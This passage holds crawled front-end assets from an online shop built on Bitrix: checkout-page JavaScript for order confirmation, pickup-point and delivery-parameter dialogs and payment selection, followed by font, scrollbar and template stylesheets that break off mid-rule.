                                <div class="order__confirm_heading_black">Ваш заказ #' + order_num + '</div>\
                                <div class="order__confirm_heading_red">Наши менеджеры свяжутся с вами в ближайшее время</div>\
                                <div class="order__confirm_logo"></div>\
                            </div>\
						');
						$('#confirm').addClass('open');
						console.log( 'on basket change ');
						BX.onCustomEvent("OnBasketChange");
						//window.top.location.href = json.redirect.split('?')[0];
						return false;
					}
				}
				catch (e)
				{
					// json parse failed, so it is a simple chunk of html

                    console.log( 'json parse failed, so it is a simple chunk of html' );

					BXFormPosting = false;
					BX('order_form_content').innerHTML = res;

					
				}

				BX.closeWait();
				BX.onCustomEvent(orderForm, 'onAjaxSuccess');
			}

			function SetContact(profileId)
			{
				BX("profile_change").value = "Y";
				submitForm();
			}
		</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'1','attributes':{'type':'TEXT','valueSource':'default'}});

							</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'2','attributes':{'type':'TEXT','valueSource':'default'}});

							</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'3','attributes':{'type':'TEXT','valueSource':'default'}});

							</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'22','attributes':{'type':'CHECKBOX','valueSource':'form'}});

							</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'26','attributes':{'type':'CHECKBOX','valueSource':'form'}});

							</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'7','attributes':{'type':'TEXTAREA','valueSource':'default'}});

							</script>
<script type="text/javascript">
	function fShowStore(id, showImages, formWidth, siteId)
	{
		var strUrl = '/local/templates/koni/components/plastilin/sale.order.ajax/order' + '/map.php';
		var strUrlPost = 'delivery=' + id + '&showImages=' + showImages + '&siteId=' + siteId;

		var storeForm = new BX.CDialog({
					'title': 'Пункты выдачи заказа',
					head: '',
					'content_url': strUrl,
					'content_post': strUrlPost,
					'width': formWidth,
					'height':450,
					'resizable':false,
					'draggable':false
				});

		var button = [
				{
					title: 'Сохранить',
					id: 'crmOk',
					'action': function ()
					{
						GetBuyerStore();
						BX.WindowManager.Get().Close();
					}
				},
				BX.CDialog.btnCancel
			];
		storeForm.ClearButtons();
		storeForm.SetButtons(button);
		storeForm.Show();
	}

	function GetBuyerStore()
	{
		BX('BUYER_STORE').value = BX('POPUP_STORE_ID').value;
		//BX('ORDER_DESCRIPTION').value = 'Пункт выдачи: '+BX('POPUP_STORE_NAME').value;
		BX('store_desc').innerHTML = BX('POPUP_STORE_NAME').value;
		BX.show(BX('select_store'));
	}

	function showExtraParamsDialog(deliveryId)
	{
		var strUrl = '/local/templates/koni/components/plastilin/sale.order.ajax/order' + '/delivery_extra_params.php';
		var formName = 'extra_params_form';
		var strUrlPost = 'deliveryId=' + deliveryId + '&formName=' + formName;

		if(window.BX.SaleDeliveryExtraParams)
		{
			for(var i in window.BX.SaleDeliveryExtraParams)
			{
				strUrlPost += '&'+encodeURI(i)+'='+encodeURI(window.BX.SaleDeliveryExtraParams[i]);
			}
		}

		var paramsDialog = new BX.CDialog({
			'title': 'Дополнительные параметры для доставки',
			head: '',
			'content_url': strUrl,
			'content_post': strUrlPost,
			'width': 500,
			'height':200,
			'resizable':true,
			'draggable':false
		});

		var button = [
			{
				title: 'Сохранить',
				id: 'saleDeliveryExtraParamsOk',
				'action': function ()
				{
					insertParamsToForm(deliveryId, formName);
					BX.WindowManager.Get().Close();
				}
			},
			BX.CDialog.btnCancel
		];

		paramsDialog.ClearButtons();
		paramsDialog.SetButtons(button);
		//paramsDialog.adjustSizeEx();
		paramsDialog.Show();
	}

	function insertParamsToForm(deliveryId, paramsFormName)
	{
		var orderForm = BX("ORDER_FORM"),
			paramsForm = BX(paramsFormName);
			wrapDivId = deliveryId + "_extra_params";

		var wrapDiv = BX(wrapDivId);
		window.BX.SaleDeliveryExtraParams = {};

		if(wrapDiv)
			wrapDiv.parentNode.removeChild(wrapDiv);

		wrapDiv = BX.create('div', {props: { id: wrapDivId}});

		for(var i = paramsForm.elements.length-1; i >= 0; i--)
		{
			var input = BX.create('input', {
				props: {
					type: 'hidden',
					name: 'DELIVERY_EXTRA['+deliveryId+']['+paramsForm.elements[i].name+']',
					value: paramsForm.elements[i].value
					}
				}
			);

			window.BX.SaleDeliveryExtraParams[paramsForm.elements[i].name] = paramsForm.elements[i].value;

			wrapDiv.appendChild(input);
		}

		orderForm.appendChild(wrapDiv);

		BX.onCustomEvent('onSaleDeliveryGetExtraParams',[window.BX.SaleDeliveryExtraParams]);
	}
</script>

<script type="text/javascript">
	function fGetBuyerProps(el)
	{
		var show = 'Развернуть';
		var hide = 'Свернуть';
		var status = BX('sale_order_props').style.display;
		var startVal = 0;
		var startHeight = 0;
		var endVal = 0;
		var endHeight = 0;
		var pFormCont = BX('sale_order_props');
		pFormCont.style.display = "block";
		pFormCont.style.overflow = "hidden";
		pFormCont.style.height = 0;
		var display = "";

		if (status == 'none')
		{
			el.text = 'Свернуть';

			startVal = 0;
			startHeight = 0;
			endVal = 100;
			endHeight = pFormCont.scrollHeight;
			display = 'block';
			BX('showProps').value = "Y";
			el.innerHTML = hide;
		}
		else
		{
			el.text = 'Развернуть';

			startVal = 100;
			startHeight = pFormCont.scrollHeight;
			endVal = 0;
			endHeight = 0;
			display = 'none';
			BX('showProps').value = "N";
			pFormCont.style.height = startHeight+'px';
			el.innerHTML = show;
		}

		(new BX.easing({
			duration : 700,
			start : { opacity : startVal, height : startHeight},
			finish : { opacity: endVal, height : endHeight},
			transition : BX.easing.makeEaseOut(BX.easing.transitions.quart),
			step : function(state){
				pFormCont.style.height = state.height + "px";
				pFormCont.style.opacity = state.opacity / 100;
			},
			complete : function(){
					BX('sale_order_props').style.display = display;
					BX('sale_order_props').style.height = '';

					pFormCont.style.overflow = "visible";
			}
		})).animate();
	}
</script>

<script type="text/javascript">
		function changePaySystem(param)
		{
			if (BX("account_only") && BX("account_only").value == 'Y') // PAY_CURRENT_ACCOUNT checkbox should act as radio
			{
				if (param == 'account')
				{
					if (BX("PAY_CURRENT_ACCOUNT"))
					{
						BX("PAY_CURRENT_ACCOUNT").checked = true;
						BX("PAY_CURRENT_ACCOUNT").setAttribute("checked", "checked");
						BX.addClass(BX("PAY_CURRENT_ACCOUNT_LABEL"), 'selected');

						// deselect all other
						var el = document.getElementsByName("PAY_SYSTEM_ID");
						for(var i=0; i<el.length; i++)
							el[i].checked = false;
					}
				}
				else
				{
					BX("PAY_CURRENT_ACCOUNT").checked = false;
					BX("PAY_CURRENT_ACCOUNT").removeAttribute("checked");
					BX.removeClass(BX("PAY_CURRENT_ACCOUNT_LABEL"), 'selected');
				}
			}
			else if (BX("account_only") && BX("account_only").value == 'N')
			{
				if (param == 'account')
				{
					if (BX("PAY_CURRENT_ACCOUNT"))
					{
						BX("PAY_CURRENT_ACCOUNT").checked = !BX("PAY_CURRENT_ACCOUNT").checked;

						if (BX("PAY_CURRENT_ACCOUNT").checked)
						{
							BX("PAY_CURRENT_ACCOUNT").setAttribute("checked", "checked");
							BX.addClass(BX("PAY_CURRENT_ACCOUNT_LABEL"), 'selected');
						}
						else
						{
							BX("PAY_CURRENT_ACCOUNT").removeAttribute("checked");
							BX.removeClass(BX("PAY_CURRENT_ACCOUNT_LABEL"), 'selected');
						}
					}
				}
			}

		}
	</script>


<script type="text/javascript">if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '5045410b5a2939dcbaac0b9ae2bfc931')</script><script type="text/javascript">
function _processform_8BACKi(){
	if (BX('bxajaxid_5045410b5a2939dcbaac0b9ae2bfc931_8BACKi'))
	{
		var obForm = BX('bxajaxid_5045410b5a2939dcbaac0b9ae2bfc931_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_5045410b5a2939dcbaac0b9ae2bfc931', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_5045410b5a2939dcbaac0b9ae2bfc931_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script>

<script type="text/javascript">
        try {document.form_auth.USER_LOGIN.focus();} catch (e) {}
    </script>

<script type="text/javascript">if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '5045410b5a2939dcbaac0b9ae2bfc931');</script><script type="text/javascript">top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_5045410b5a2939dcbaac0b9ae2bfc931'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script><script type="text/javascript">
		try{document.form_auth.USER_LOGIN.focus();}catch(e){}
	</script>

--- FILE ---
content_type: text/css
request_url: https://koni.ru/local/templates/koni/fonts/fonts.css?15345161238554
body_size: 826
content:
@font-face {
    font-family: 'Calibri';
    src: url('Calibri.eot');
    src: url('Calibri.eot?#iefix') format('embedded-opentype'),
    url('Calibri.woff2') format('woff2'),
    url('Calibri.woff') format('woff'),
    url('Calibri.ttf') format('truetype'),
    url('Calibri.svg#Calibri') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Calibri';
    src: url('Calibri-Bold.eot');
    src: url('Calibri-Bold.eot?#iefix') format('embedded-opentype'),
    url('Calibri-Bold.woff2') format('woff2'),
    url('Calibri-Bold.woff') format('woff'),
    url('Calibri-Bold.ttf') format('truetype'),
    url('Calibri-Bold.svg#Calibri') format('svg');
    font-weight: bold;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-BlackItalic.eot');
    src: url('NeoSansW1G-BlackItalic.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-BlackItalic.woff2') format('woff2'),
    url('NeoSansW1G-BlackItalic.woff') format('woff'),
    url('NeoSansW1G-BlackItalic.ttf') format('truetype'),
    url('NeoSansW1G-BlackItalic.svg#NeoSansW1G-BlackItalic') format('svg');
    font-weight: 900;
    font-style: italic;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-Black.eot');
    src: url('NeoSansW1G-Black.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Black.woff2') format('woff2'),
    url('NeoSansW1G-Black.woff') format('woff'),
    url('NeoSansW1G-Black.ttf') format('truetype'),
    url('NeoSansW1G-Black.svg#NeoSansW1G-Black') format('svg');
    font-weight: 900;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-Bold.eot');
    src: url('NeoSansW1G-Bold.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Bold.woff2') format('woff2'),
    url('NeoSansW1G-Bold.woff') format('woff'),
    url('NeoSansW1G-Bold.ttf') format('truetype'),
    url('NeoSansW1G-Bold.svg#NeoSansW1G-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-BoldItalic.eot');
    src: url('NeoSansW1G-BoldItalic.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-BoldItalic.woff2') format('woff2'),
    url('NeoSansW1G-BoldItalic.woff') format('woff'),
    url('NeoSansW1G-BoldItalic.ttf') format('truetype'),
    url('NeoSansW1G-BoldItalic.svg#NeoSansW1G-BoldItalic') format('svg');
    font-weight: bold;
    font-style: italic;
}
@font-face {
    font-family: 'NeoSansW1GUltra';
    src: url('NeoSansW1G-Ultra.eot');
    src: url('NeoSansW1G-Ultra.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Ultra.woff2') format('woff2'),
    url('NeoSansW1G-Ultra.woff') format('woff'),
    url('NeoSansW1G-Ultra.ttf') format('truetype'),
    url('NeoSansW1G-Ultra.svg#NeoSansW1G-Ultra') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-Medium.eot');
    src: url('NeoSansW1G-Medium.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Medium.woff2') format('woff2'),
    url('NeoSansW1G-Medium.woff') format('woff'),
    url('NeoSansW1G-Medium.ttf') format('truetype'),
    url('NeoSansW1G-Medium.svg#NeoSansW1G-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-LightItalic.eot');
    src: url('NeoSansW1G-LightItalic.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-LightItalic.woff2') format('woff2'),
    url('NeoSansW1G-LightItalic.woff') format('woff'),
    url('NeoSansW1G-LightItalic.ttf') format('truetype'),
    url('NeoSansW1G-LightItalic.svg#NeoSansW1G-LightItalic') format('svg');
    font-weight: 300;
    font-style: italic;
}
@font-face {
    font-family: 'NeoSansW1GUltra';
    src: url('NeoSansW1G-UltraItalic.eot');
    src: url('NeoSansW1G-UltraItalic.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-UltraItalic.woff2') format('woff2'),
    url('NeoSansW1G-UltraItalic.woff') format('woff'),
    url('NeoSansW1G-UltraItalic.ttf') format('truetype'),
    url('NeoSansW1G-UltraItalic.svg#NeoSansW1G-UltraItalic') format('svg');
    font-weight: normal;
    font-style: italic;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-Italic.eot');
    src: url('NeoSansW1G-Italic.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Italic.woff2') format('woff2'),
    url('NeoSansW1G-Italic.woff') format('woff'),
    url('NeoSansW1G-Italic.ttf') format('truetype'),
    url('NeoSansW1G-Italic.svg#NeoSansW1G-Italic') format('svg');
    font-weight: normal;
    font-style: italic;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-MediumItalic.eot');
    src: url('NeoSansW1G-MediumItalic.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-MediumItalic.woff2') format('woff2'),
    url('NeoSansW1G-MediumItalic.woff') format('woff'),
    url('NeoSansW1G-MediumItalic.ttf') format('truetype'),
    url('NeoSansW1G-MediumItalic.svg#NeoSansW1G-MediumItalic') format('svg');
    font-weight: 500;
    font-style: italic;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-Regular.eot');
    src: url('NeoSansW1G-Regular.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Regular.woff2') format('woff2'),
    url('NeoSansW1G-Regular.woff') format('woff'),
    url('NeoSansW1G-Regular.ttf') format('truetype'),
    url('NeoSansW1G-Regular.svg#NeoSansW1G-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-Light.eot');
    src: url('NeoSansW1G-Light.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Light.woff2') format('woff2'),
    url('NeoSansW1G-Light.woff') format('woff'),
    url('NeoSansW1G-Light.ttf') format('truetype'),
    url('NeoSansW1G-Light.svg#NeoSansW1G-Light') format('svg');
    font-weight: 300;
    font-style: normal;
}
@font-face {
    font-family: 'Neo Sans Pro';
    src: url('NeoSansPro-Bold.eot');
    src: url('NeoSansPro-Bold.eot?#iefix') format('embedded-opentype'),
    url('NeoSansPro-Bold.woff2') format('woff2'),
    url('NeoSansPro-Bold.woff') format('woff'),
    url('NeoSansPro-Bold.ttf') format('truetype'),
    url('NeoSansPro-Bold.svg#NeoSansPro-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}
@font-face {
    font-family: 'Neo Sans Pro';
    src: url('NeoSansPro-Regular.eot');
    src: url('NeoSansPro-Regular.eot?#iefix') format('embedded-opentype'),
    url('NeoSansPro-Regular.woff2') format('woff2'),
    url('NeoSansPro-Regular.woff') format('woff'),
    url('NeoSansPro-Regular.ttf') format('truetype'),
    url('NeoSansPro-Regular.svg#NeoSansPro-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Neo Sans Pro';
    src: url('NeoSansPro-Medium.eot');
    src: url('NeoSansPro-Medium.eot?#iefix') format('embedded-opentype'),
    url('NeoSansPro-Medium.woff2') format('woff2'),
    url('NeoSansPro-Medium.woff') format('woff'),
    url('NeoSansPro-Medium.ttf') format('truetype'),
    url('NeoSansPro-Medium.svg#NeoSansPro-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
}
@font-face {
    font-family: 'PT Rouble Sans';
    src: url('PTRoubleSans.eot');
    src: url('PTRoubleSans.eot?#iefix') format('embedded-opentype'),
    url('PTRoubleSans.woff2') format('woff2'),
    url('PTRoubleSans.woff') format('woff'),
    url('PTRoubleSans.ttf') format('truetype'),
    url('PTRoubleSans.svg#PTRoubleSans') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'PT Rouble Decorative';
    src: url('PTRoubleDecorative.eot');
    src: url('PTRoubleDecorative.eot?#iefix') format('embedded-opentype'),
    url('PTRoubleDecorative.woff2') format('woff2'),
    url('PTRoubleDecorative.woff') format('woff'),
    url('PTRoubleDecorative.ttf') format('truetype'),
    url('PTRoubleDecorative.svg#PTRoubleDecorative') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'PT Rouble Serif';
    src: url('PTRoubleSerif.eot');
    src: url('PTRoubleSerif.eot?#iefix') format('embedded-opentype'),
    url('PTRoubleSerif.woff2') format('woff2'),
    url('PTRoubleSerif.woff') format('woff'),
    url('PTRoubleSerif.ttf') format('truetype'),
    url('PTRoubleSerif.svg#PTRoubleSerif') format('svg');
    font-weight: normal;
    font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://koni.ru/local/templates/koni/vendors/jscrollpane/jquery.jscrollpane.css?15345161231573
body_size: 615
content:
/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */

 .jspContainer
 {
 	overflow: hidden;
 	position: relative;
 }

 .jspPane
 {
 	position: absolute;
 	transition 0.5s;
 }

 .jspVerticalBar
 {
 	position: absolute;
 	top: 0;
 	right: 0;
 	width: 8px;
 	height: 100%;
 	// background: red;
 }

 .jspHorizontalBar
 {
 	position: absolute;
 	bottom: 0;
 	left: 0;
 	width: 100%;
 	height: 16px;
 	background: red;
 }

 .jspCap
 {
 	display: none;
 }

 .jspHorizontalBar .jspCap
 {
 	float: left;
 }

 .jspTrack
 {
 	// background: #dde;
 	position: relative;
 	width: 8px;
 	background: #dcdcdc;
 }

 .jspDrag
 {
 	width: 8px;
 	background: #d72323;
 	// background: #bbd;
 	position: relative;
 	top: 0;
 	left: 0;
 	cursor: pointer;
 }

 .jspHorizontalBar .jspTrack,
 .jspHorizontalBar .jspDrag
 {
 	float: left;
 	height: 100%;
 }

 .jspArrow
 {
 	background: #50506d;
 	text-indent: -20000px;
 	display: block;
 	cursor: pointer;
 	padding: 0;
 	margin: 0;
 }

 .jspArrow.jspDisabled
 {
 	cursor: default;
 	background: #80808d;
 }

 .jspVerticalBar .jspArrow
 {
 	height: 16px;
 }

 .jspHorizontalBar .jspArrow
 {
 	width: 16px;
 	float: left;
 	height: 100%;
 }

 .jspVerticalBar .jspArrow:focus
 {
 	outline: none;
 }

 .jspCorner
 {
 	background: #eeeef4;
 	float: left;
 	height: 100%;
 }

 /* Yuk! CSS Hack for IE6 3 pixel bug :( */
 * html .jspCorner
 {
 	margin: 0 -3px 0 0;
 }

--- FILE ---
content_type: text/css
request_url: https://koni.ru/local/templates/koni/template_styles.css?1687694171185479
body_size: 31025
content:
/**Colors**/
/**Media Queries**/
/**Высота*/
/*FONTS*/
/*PreventDefault*/
a:hover,
a:focus {
    color: initial;
    text-decoration: none;
}

.form-group {
    overflow: hidden;
}

@media (min-width: 768px) {
    .form-group {
        margin-bottom: 15px;
    }
}

/*!PreventDefault*/
@media (max-width: 991px) {
    body {
        padding-top: 60px;
    }
}

@media (max-width: 370px) {
    body {
        padding-top: 50px;
    }
}

.main-header {
    display: flex;
    width: 100%;
    height: 80px;
    background: #fff;
    align-items: stretch;
    justify-content: space-between;
    z-index: 15;
    position: relative;
}

@media (max-width: 991px) {
    .main-header {
        height: 60px;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
    }
}

@media (max-width: 370px) {
    .main-header {
        height: 50px;
    }
}

.main-header__actions {
    display: flex;
    align-items: stretch;
    justify-content: flex-start;
    margin-right: 85px;
    border-right: 2px solid #ddd;
}

@media (max-width: 1429px) {
    .main-header__actions {
        margin-right: 0;
    }
}

.main-header__hamburger {
    width: 80px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #ee3124;
    cursor: pointer;
}

@media (max-width: 991px) {
    .main-header__hamburger {
        width: 60px;
    }
}

@media (max-width: 370px) {
    .main-header__hamburger {
        width: 50px;
    }
}

.main-header__search {
    width: 90px;
    background: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.25s 0s;
}

.main-header__search._active {
    background: #333;
}

.main-header__search._active .search-icon__picture {
    width: 24px;
    height: 22px;
    transition: all 0.25s 0s;
    background: url('[data-uri]') no-repeat center;
}

@media (max-width: 991px) {
    .main-header__search {
        width: 70px;
    }
}

@media (max-width: 370px) {
    .main-header__search {
        width: 50px;
    }
}

.main-header__logo {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 30px;
    border-left: 2px solid #ddd;
    cursor: pointer;
}

.main-header__logo img {
    cursor: pointer;
}

@media (max-width: 991px) {
    .main-header__logo {
        padding: 0 15px;
    }
}

@media (max-width: 767px) {
    .main-header__logo {
        flex: 135px 0 0;
        padding: 0 15px;
        width: 135px;
    }

    .main-header__logo img {
        width: 100%;
        cursor: pointer;
    }
}

@media (max-width: 370px) {
    .main-header__logo {
        flex: 100px 0 0;
        padding: 0 5px;
    }
}

.main-header__main-search {
    position: absolute;
    top: 80px;
}

.main-header__main-phone {
    margin-right: auto;
}

@media (max-width: 1429px) {
    .main-header__main-phone {
        font-size: 25px;
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: center;
        padding: 15px 0;
    }
}

@media (max-width: 991px) {
    .main-header .main-header__main-phone {
        display: none !important;
    }
}

@media (max-width: 1429px) {
    .main-header__main-phone .main-phone__small {
        margin-left: 0;
        display: block;
        width: 100%;
        text-align: center;
        margin-top: 5px;
    }
}

.main-phone {
    font-family: 'Calibri', 'Roboto', sans-serif;
    line-height: 26px;
    color: black;
    font-size: 30px;
    font-weight: 700;
    display: flex;
    align-items: center;
    justify-content: center;
}

.main-phone__small {
    color: #7e979f;
    font-size: 18px;
    font-weight: 400;
    margin-left: 25px;
    display: block;
    line-height: 20px;
    margin-top: 10px;
}

.main-search {
    width: 100%;
    position: absolute;
    top: 80px;
    z-index: 10;
    transition: 0.25s 0s;
    transform: translate(0, -200%);
}

@media (max-width: 991px) {
    .main-search {
        position: fixed;
        top: 60px;
    }
}

@media (max-width: 370px) {
    .main-search {
        top: 50px;
    }
}

.main-search._active {
    transform: translate(0, 0);
}

.main-search__wrap {
    height: 115px;
    background: #333;
    padding: 0 30px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

@media (max-width: 991px) {
    .main-search__wrap {
        height: 80px;
    }
}

@media (max-width: 767px) {
    .main-search__wrap {
        height: 70px;
        padding: 0 15px;
    }
}

@media (max-width: 370px) {
    .main-search__wrap {
        height: 60px;
    }
}

.main-search__field {
    display: block;
    width: 100%;
    height: 40px;
    opacity: 0.57;
    color: rgba(204, 204, 204, 0.57);
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 400;
    line-height: 44px;
    background: transparent;
    border: none;
    cursor: text;
}

.main-search__field::-webkit-input-placeholder {
    color: rgba(204, 204, 204, 0.57);
}

.main-search__field::-moz-placeholder {
    color: rgba(204, 204, 204, 0.57);
}

.main-search__field:-moz-placeholder {
    color: rgba(204, 204, 204, 0.57);
}

.main-search__field:-ms-input-placeholder {
    color: rgba(204, 204, 204, 0.57);
}

@media (max-width: 991px) {
    .main-search__field {
        font-size: 25px;
        height: 35px;
    }
}

@media (max-width: 767px) {
    .main-search__field {
        height: 30px;
        font-size: 20px;
        line-height: 28px;
        padding-top: 2px;
    }
}

@media (max-width: 370px) {
    .main-search__field {
        height: 30px;
        line-height: 28px;
        padding-top: 5px;
    }
}

.main-search__field:focus {
    outline: none;
}

.main-search__submit {
    cursor: pointer;
    outline: none !important;
    width: 50px;
    height: 50px;
    border: none;
    background: transparent url('[data-uri]') no-repeat center;
}

@media (max-width: 991px) {
    .main-search__submit {
        height: 40px;
        width: 40px;
        background-size: contain;
    }
}

@media (max-width: 767px) {
    .main-search__submit {
        width: 30px;
        height: 30px;
    }
}

@media (max-width: 370px) {
    .main-search__submit {
        width: 25px;
        height: 25px;
    }
}

.menu {
    cursor: pointer;
    position: relative;
    width: 30px;
    height: 30px;
}

.menu__global {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    position: absolute;
    left: 0;
    border-top: 3px solid #fff;
    width: 100%;
    -webkit-transition: 0.55s;
    transition: 0.55s;
    cursor: pointer;
}

.menu__global_top {
    top: 5px;
}

.menu__global_top-click {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    top: 12px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: 0.55s 0.5s;
    transition: 0.55s 0.5s;
}

.menu__global_middle {
    top: 13px;
}

.menu__global_middle-click {
    opacity: 0;
}

.menu__global_bottom {
    top: 21px;
}

.menu__global_bottom-click {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    top: 12px;
    -webkit-transform: rotate(-405deg);
    -ms-transform: rotate(-405deg);
    transform: rotate(-405deg);
    -webkit-transition: 0.55s 0.5s;
    transition: 0.55s 0.5s;
}

.main-navigation__list,
.main-navigation__sub-list {
    list-style: none;
    padding: 0;
    margin: 0;
}

.main-navigation__sub-list {
    padding-left: 15px;
    display: none;
}

.main-navigation__item {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 70px;
    border-bottom: 2px solid #ddd;
    position: relative;
    cursor: pointer;
    transition: all 0.25s 0s;
}

@media (max-width: 991px) {
    .main-navigation__item {
        font-size: 18px;
        font-weight: 500;
        line-height: 50px;
    }
}

.main-navigation__item._opened {
    border-bottom: transparent;
}

.main-navigation__item._opened::after {
    transform: rotate(90deg);
    margin-bottom: 30px;
    transition: all 0.25s 0s;
}

.main-navigation__item::after {
    content: '';
    width: 14px;
    height: 26px;
    background: url('[data-uri] ') no-repeat center;
    position: absolute;
    right: 0;
    top: 24px;
    transition: all 0.25s 0s;
}

@media (max-width: 991px) {
    .main-navigation__item::after {
        width: 10px;
        height: 17px;
        top: 16px;
        background-image: url('[data-uri] ');
    }
}

.main-navigation__item:last-of-type {
    border-bottom: none;
}

.main-navigation__link {
    color: black;
    text-decoration: none;
    cursor: pointer;
}

.main-navigation__sub-item {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 15px;
}

@media (max-width: 991px) {
    .main-navigation__sub-item {
        font-size: 18px;
        font-weight: 400;
        line-height: 30px;
        margin-bottom: 0;
    }
}

.main-navigation__sub-item:last-of-type {
    margin-bottom: 45px;
}

@media (max-width: 1429px) {
    .main-navigation__sub-item:last-of-type {
        margin-bottom: 15px;
    }
}

@media (max-width: 991px) {
    .main-navigation__sub-item:last-of-type {
        margin-bottom: 0;
    }
}

.main-navigation__sub-link {
    color: black;
    cursor: pointer;
}

.modal-fog {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: 19;
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.25s 0s, visibility 0s 0.25s;
}

.search-icon {
    background: transparent;
}

.search-icon__picture {
    cursor: pointer;
    display: block;
    background-size: cover;
    width: 45px;
    height: 45px;
    background-image: url('images/lenz_ico.svg');
}

.simple-auth {
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    color: black;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-left: 30px;
    background: url('[data-uri]') no-repeat left center;
}

@media (max-width: 767px) {
    .simple-auth {
        display: none;
    }
}

.simple-auth__link {
    color: black;
    cursor: pointer;
    margin: 0 2px;
}

.simple-auth__link:focus,
.simple-auth__link:active {
    outline: none;
}

.simple-basket,
.simple-basket__toggle {
    width: 175px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.simple-basket__toggle {
    cursor: pointer;
}

@media (max-width: 1199px) {
    .simple-basket {
        width: 150px;
    }
}

@media (max-width: 767px) {
    .simple-basket {
        margin-left: auto;
    }
}

.simple-basket__count {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 700;
    width: 21px;
    height: 21px;
    background-color: #ee3124;
    border-radius: 100%;
    text-align: center;
    line-height: 21px;
    margin: 0 10px 0 0;
}

@media (max-width: 370px) {
    .simple-basket__count {
        margin: 0 5px 0 0;
    }
}

.simple-basket__price {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
}

.mt-select {
    width: 100%;
    position: relative;
    height: 80px;
    display: flex;
    align-items: stretch;
}

.mt-select select.mt-select__field {
    visibility: hidden;
}

.mt-select__name {
    position: absolute;
    left: 0;
    top: 0;
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
